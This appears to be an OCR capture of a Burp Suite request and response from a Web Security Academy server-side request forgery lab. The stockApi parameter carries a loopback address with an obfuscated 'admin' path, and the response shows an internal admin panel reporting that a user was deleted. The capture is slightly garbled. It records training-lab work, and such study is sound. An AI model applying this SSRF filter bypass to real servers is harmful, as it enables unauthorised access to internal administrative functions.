 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
3 Cookie: session=sz2aPiMrRkoCwG2G1jRsf9zOwGXOpiVN
4 Content-Length: 41
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
0 stockApi=http://127.1/%61%64%6d%69%%36%65
Response
Pretty Raw Hex Render \n
</p>
72 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
73 <a href="/my-account">
My account
</a>
<p>
|
</p>
74 </section>
75 </header>
76 <header class="notification-header">
77 </header>
78 <section>
79 <p>
User deleted successfully!
</p>
80 <h1>
Users
</h1>
81 <div>
82 <span>
wiener -
</span>
83 <a href="/admin/delete?username=wiener">
Delete
</a>
84 </div>
85 </section>
86 <br>
87 <hr>
88 </div>